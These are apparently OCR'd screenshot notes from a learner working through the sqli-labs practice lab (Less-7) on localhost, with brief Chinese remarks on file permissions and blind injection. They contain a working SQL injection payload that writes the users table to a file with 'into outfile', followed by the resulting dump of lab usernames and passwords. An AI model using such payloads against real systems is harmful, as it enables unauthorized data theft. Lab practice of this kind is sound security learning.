 SQL XSS Encryption Encoding Other
http://127.0.0.1/sqli-labs/Less-7/
?id=1')) union select * from users into outfile "D://1.txt"--+
导出数据到文件，要有权限
id=(('1'))型
users表名可以用盲注得到，因为有对和错的提示
Enable Post data Enable Referrer
虽然报错，但还是得到了文件，我也不知道为啥
Welcome Dhakkan
You have an error in your SQL syntax
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword